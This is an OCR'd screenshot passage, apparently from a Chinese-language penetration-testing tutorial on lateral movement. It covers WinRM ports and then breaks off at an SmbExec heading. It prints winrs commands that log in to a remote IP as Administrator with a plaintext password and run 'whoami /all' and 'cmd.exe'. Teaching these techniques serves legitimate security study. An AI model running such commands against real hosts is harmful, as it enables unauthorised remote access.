
5985（HTTP）&5986 (HTTPS)，在2012以后默认开
启。
执行命令：
winrs
 -r:http://186.64.10.13:5985 -u:Administrator -
p:Admin@123.. "whoami /all"    winrs -
r:http://186.64.10.13:5985 -u:Administrator -
p:Admin@123.. "cmd.exe"
3.2.5SmbExec(445端口)